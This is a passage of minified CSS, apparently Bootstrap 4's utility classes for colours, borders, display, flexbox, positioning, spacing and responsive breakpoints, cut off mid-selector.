.active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px
solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media
print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-a